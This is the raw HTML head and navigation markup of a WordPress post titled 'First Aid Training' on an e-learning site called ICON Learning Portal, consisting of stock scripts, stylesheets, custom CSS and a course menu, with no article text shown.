

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iconlearningportal.com/2023/06/17/first-aid-training/
body_size: 13470
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
        <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://iconlearningportal.com/xmlrpc.php">
    <title>First Aid Training &#8211; ICON Learning Portal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ICON Learning Portal &raquo; Feed" href="https://iconlearningportal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICON Learning Portal &raquo; Comments Feed" href="https://iconlearningportal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ICON Learning Portal &raquo; First Aid Training Comments Feed" href="https://iconlearningportal.com/2023/06/17/first-aid-training/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iconlearningportal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://iconlearningportal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='linear-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/linearicons/linear.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/bootstrap.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/font-awesome.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/icomoon.fonts.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-icomoon-rtl-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/rtl_demo/style.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/select2.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/jquery.fancybox.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/styles.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-stm_layout_styles-online-light-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/vc_modules/stm_layout_styles/online-light.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_animation-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/animation.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers-header_default-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/vc_modules/headers/header_default.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm-headers_transparent-header_default_transparent-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/vc_modules/headers_transparent/header_default_transparent.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_style-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/style.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_custom_styles-css' href='https://iconlearningportal.com/wp-content/uploads/stm_lms_styles/custom_styles.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_dynamic-css' href='https://iconlearningportal.com/wp-content/themes/masterstudy/assets/css/dynamic.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm_theme_styles_fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A200%2C300%2C300italic%2C400%2C400italic%2C500%2C600%2C700%26subset%3Dlatin%2Clatin-ext&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://iconlearningportal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://iconlearningportal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://iconlearningportal.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iconlearningportal.com/wp-json/wp/v2/posts/21872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iconlearningportal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://iconlearningportal.com/2023/06/17/first-aid-training/" />
<link rel='shortlink' href='https://iconlearningportal.com/?p=21872' />
<link rel="alternate" type="application/json+oembed" href="https://iconlearningportal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonlearningportal.com%2F2023%2F06%2F17%2Ffirst-aid-training%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iconlearningportal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ficonlearningportal.com%2F2023%2F06%2F17%2Ffirst-aid-training%2F&#038;format=xml" />
    <script>
        var ajaxurl = 'https://iconlearningportal.com/wp-admin/admin-ajax.php';
        var stm_ajax_add_review = '5b2a3b1943';
        var stm_install_plugin = '7a16527e3a';
        var stm_buddypress_groups = '173e477feb';
    </script>
    <link rel="shortcut icon" type="image/x-icon" href="https://iconlearningportal.com/wp-content/themes/masterstudy/favicon.ico" />
<link rel="icon" href="https://iconlearningportal.com/wp-content/uploads/2020/06/cropped-Icon-e-learning-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iconlearningportal.com/wp-content/uploads/2020/06/cropped-Icon-e-learning-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iconlearningportal.com/wp-content/uploads/2020/06/cropped-Icon-e-learning-180x180.png" />
<meta name="msapplication-TileImage" content="https://iconlearningportal.com/wp-content/uploads/2020/06/cropped-Icon-e-learning-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

/** Start Envato Elements CSS: Online Tutorials (133-3-e17113422fa15ec9fe050e476877c2d7) **/

/* Envato Elements Template Kit 129 */
/* Inline heading */
.envato-kit-129-inline-heading .elementor-widget-container {
	display: inline-block;
}


/* Special image caption*/
.envato-kit-129-special-caption .widget-image-caption {
	position: absolute;
	top: 65%;
	left: 50%;
	z-index: 1;
	display: block;
	background: #fff;
	padding: 3px;
	border-radius: 4px;
}
/*
 * Fix for "Icons list" horizontal aligning (flexbox)
 */
.envato-kit-129-justified-icons .elementor-widget-icon-box.elementor-vertical-align-middle .elementor-icon-box-wrapper {
	-ms-flex-align: center;
	-ms-flex-pack: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
}
/* Aligning unordered list */
.envato-kit-129-texteditor-ul ul {
	padding-left: 1rem;
}

/* Accordion Element as menu */
.envato-kit-129-accordion-menu .elementor-tab-content ul {
	list-style: none;
	padding-left: 20px;
	margin: 0;
}
.envato-kit-129-accordion-menu .elementor-tab-content li {
	line-height: 1.7rem;
}
.envato-kit-129-accordion-menu .elementor-tab-content li:before {
	content: "\f105";
	position: absolute;
	font-family: "FontAwesome";
	left: 25px;
}
/*
 * Course preview fixed sidebar  */
@media (min-width: 768px) {
	.envato-kit-129-course-preview {
		position: absolute;
	}
}
/*
 * Special hover effect for custom team member section
 */
.envato-kit-129-team {
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.envato-kit-129-team .elementor-heading-title,
.envato-kit-129-team .elementor-widget-social-icons {
	-webkit-transform: scale(1) rotate(0deg);
	-ms-transform: scale(1) rotate(0deg);
	transform: scale(1) rotate(0deg);
	-webkit-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.envato-kit-129-team:hover {
	-webkit-transform: scale(1) rotate(10deg);
	-ms-transform: scale(1) rotate(10deg);
	transform: scale(1) rotate(10deg);
}
.envato-kit-129-team:hover .elementor-heading-title,
.envato-kit-129-team:hover .elementor-widget-social-icons {
	-webkit-transform: scale(1) rotate(-10deg);
	-ms-transform: scale(1) rotate(-10deg);
	transform: scale(1) rotate(-10deg);
}
.envato-kit-129-team.smaller {
	-webkit-transform: scale(0.9) rotate(0);
	-ms-transform: scale(0.9) rotate(0);
	transform: scale(0.9) rotate(0);
}
.envato-kit-129-team.smaller:hover {
	-webkit-transform: scale(1) rotate(10deg);
	-ms-transform: scale(1) rotate(10deg);
	transform: scale(1) rotate(10deg);
}

/** End Envato Elements CSS: Online Tutorials (133-3-e17113422fa15ec9fe050e476877c2d7) **/

		</style>
		    </head>
<body class="post-template-default single single-post postid-21872 single-format-standard  online-light stm_preloader_" ontouchstart="">


<div id="wrapper">

    
    
<div id="header" class="transparent_header_off" data-color="">

	
	
    <div class="header_default header_default">
		<div class="container">
    <div class="row">
	    <div class="col-md-3 col-sm-12 col-xs-12">
		    <div class="logo-unit">
                	<a href="https://iconlearningportal.com/"><span class="logo">ICON Learning Portal</span></a>
		    </div>
		    
	        <!-- Navbar toggle MOBILE -->
		    <button type="button" class="navbar-toggle collapsed hidden-lg hidden-md" data-toggle="collapse" data-target="#header_menu_toggler">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
	    </div> <!-- md-3 -->
	    

	    <!-- MObile menu -->
	    <div class="col-xs-12 col-sm-12 visible-xs visible-sm">
		    <div class="collapse navbar-collapse header-menu-mobile" id="header_menu_toggler">
			    <ul class="header-menu clearfix">
				    <li id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-911"><a href="https://iconlearningportal.com/courses/">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://iconlearningportal.com/cma-charted-management-accountant/">CMA – Charted Management Accountant</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://iconlearningportal.com/acca/">ACCA</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://iconlearningportal.com/supply-chain-management/">Supply Chain Management</a></li>
	<li id="menu-item-1060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1060"><a href="https://iconlearningportal.com/sales-marketing/">Sales &#038; Marketing</a></li>
	<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://iconlearningportal.com/facility-manager/">Facility Manager</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://iconlearningportal.com/human-resource-management/">Human Resource Management</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://iconlearningportal.com/business-management/">Business Management</a></li>
	<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://iconlearningportal.com/pmp-project-management-professional/">PMP – Project Management Professional</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://iconlearningportal.com/document-controller/">Document Controller</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://iconlearningportal.com/accounting-finance/">Accounting &#038; Finance</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://iconlearningportal.com/admin-secretarial/">Admin&#038; Secretarial</a></li>
</ul>
</li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://iconlearningportal.com/membership-account/membership-levels/">Plans</a></li>
<li id="menu-item-21876" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-21876"><a href="https://iconlearningportal.com/blog/">Blog</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://iconlearningportal.com/about-us/">About Us</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://icontrainingcentre.qa/">Contact us</a></li>
                    <li>
                    	<form role="search" method="get" id="searchform-mobile" action="https://iconlearningportal.com/">
						    <div class="search-wrapper">
						        <input placeholder="Search..." type="text" class="form-control search-input" value="" name="s" />
						        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
						    </div>
						</form>
                    </li>
			    </ul>
		    </div>
	    </div>
	    
	    <!-- Desktop menu -->
	    <div class="col-md-9 col-sm-9 col-sm-offset-0 hidden-xs hidden-sm">
			
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		            <div class="search-toggler-unit">
                <div class="search-toggler" data-toggle="modal" data-target="#searchModal"><i class="fa fa-search"></i>
                </div>
            </div>
		
					<div class="pull-right">
    <div class="header_top_bar_socs">
        <ul class="clearfix">
                    </ul>
    </div>
</div>		
            </div>

    <div class="collapse navbar-collapse pull-right">
        <ul class="header-menu clearfix">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-911"><a href="https://iconlearningportal.com/courses/">Courses</a>
<ul class="sub-menu">
